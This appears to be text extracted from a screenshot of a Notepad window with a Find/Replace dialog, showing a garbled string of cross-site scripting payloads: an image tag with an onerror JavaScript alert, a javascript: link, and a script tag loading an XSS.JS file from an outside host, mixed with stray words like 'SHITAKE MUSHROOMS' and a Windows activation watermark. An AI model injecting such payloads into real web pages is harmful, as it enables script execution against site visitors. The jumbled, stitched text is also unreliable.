 Untitled - Notepad
File Edit Format View Help
0><IMG SRC=XXX:X \X0aONERROR=JAVASCRIPT:ALERT1)><A HREF=\X16JAVASCR<script src=HTTP://HA.CKERS.ORG/XSS.JS?< b >IPT:JAVASCRIPT:ALERT1) ID=FUZZELEMENT1>TEST</A>SHITAKE MUSHROOMStrue
Replace
Find what: ERROR=JAVASCRIPT:ALERT1)> Find Next
Replace with: JAVASCRIPT:ALERT1)</SCRIPT> Replace
Replace All
Cancel
Match case
Activate Windows
Go to Settings to activate Windows.